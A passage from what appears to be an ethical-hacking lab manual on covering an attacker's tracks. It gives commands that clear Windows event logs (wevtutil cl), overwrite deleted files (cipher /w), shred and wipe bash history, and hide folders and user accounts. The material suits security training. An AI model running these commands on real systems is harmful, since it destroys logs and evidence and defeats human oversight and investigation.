 ) on the Desktop. Type cmd in the search field, the Command Prompt appears in the results, click Run as administrator to launch it.
The User Account Control pop-up appears; click Yes.


A Command Prompt window with Administrator privileges appears. Type wevtutil el and press Enter to display a list of event logs.
el | enum-logs lists event log names.
Screenshot Now, type wevtutil cl [log_name] (here, we are clearing system logs) and press Enter to clear a specific event log.
cl | clear-log: clears a log, log_name is the name of the log to clear, and ex: is the system, application, and security.
Screenshot Similarly, you can also clear application and security logs by issuing the same command with different log names (application, security).
wevtutil is a command-line utility used to retrieve information about event logs and publishers. You can also use this command to install and uninstall event manifests, run queries, and export, archive, and clear logs.


In Command Prompt, type cipher /w:[Drive or Folder or File Location] and press Enter to overwrite deleted files in a specific drive, folder, or file.
Here, we are encrypting the deleted files on the C: drive. You can run this utility on the drive, folder, or file of your choice.
The Cipher.exe utility starts overwriting the deleted files, first, with all zeroes (0x00); second, with all 255s (0xFF); and finally, with random numbers, as shown in the screenshot.
Cipher.exe is an in-built Windows command-line tool that can be used to securely delete a chunk of data by overwriting it to prevent its possible recovery. This command also assists in encrypting and decrypting data in NTFS partitions.
When an attacker creates a malicious text file and encrypts it, at the time of the encryption process, a backup file is created. Therefore, in cases where the encryption process is interrupted, the backup file can be used to recover the data. After the completion of the encryption process, the backup file is deleted, but this deleted file can be recovered using data recovery software and can further be used by security personnel for investigation. To avoid data recovery and to cover their tracks, attackers use the Cipher.exe tool to overwrite the deleted files.
Screenshot Press ctrl+c in the command prompt to stop the encryption.
The time taken to overwrite the deleted file, folder or drive depends upon its size.
xuo134tv.jpg This concludes the demonstration of clearing Windows machine logs using various utilities (Clear_Event_Viewer_Logs.bat, wevtutil, and Cipher).
Task 3: Clear Linux Machine Logs using the BASH Shell
The BASH or Bourne Again Shell is a sh-compatible shell that stores command history in a file called bash history. You can view the saved command history using the more ~/.bash_history command. This feature of BASH is a problem for hackers, as investigators could use the bash_history file to track the origin of an attack and learn the exact commands used by the intruder to compromise the system.
You can use all the above-mentioned commands in a single command by issuing
shred ~/.bash_history && cat /dev/null > .bash_history && history -c && exit
Screenshot
This command first shreds the history file, then deletes it, and finally clears the evidence of using this command. After this command, you will exit from the terminal window.
Task 4: Hiding Artifacts in Windows and Linux Machines
Artifacts are the objects in a computer system that hold important information about the activities that are performed by user. Every operating system hides its artifacts such as internal task execution and critical system files.
In Win:

In the command prompt window type cd C:\Users\Admin\Desktop and press Enter, to navigate to Desktop.
Type mkdir Test and press Enter to create Test directory on Desktop.

Screenshot Now, type dir and press Enter to check the number of directories present on Desktop.

Screenshot Type attrib +h +s +r Test and Press Enter to hide the Test folder.


Screenshot Type dir and press Enter. We can see that the directory Test is hidden and there are only 2 directories shown in the command prompt.

Screenshot To unhide the Test directory type attrib -s -h -r Test and press Enter.
To check the number of directories on Desktop type dir and press Enter.
Screenshot Now we will hide user accounts in the machine.

In the command prompt window, type net user Test /add and press Enter to add Test as user in the machine.
Screenshot To activate the Test account type net user Test /active:yes and press Enter.

Screenshot Click on windows icon and click on user Admin to see the users list, you can see that the user Test is added to the list.
Screenshot To hide the user account type net user Test /active:no and press Enter. The Test account is removed from the list.

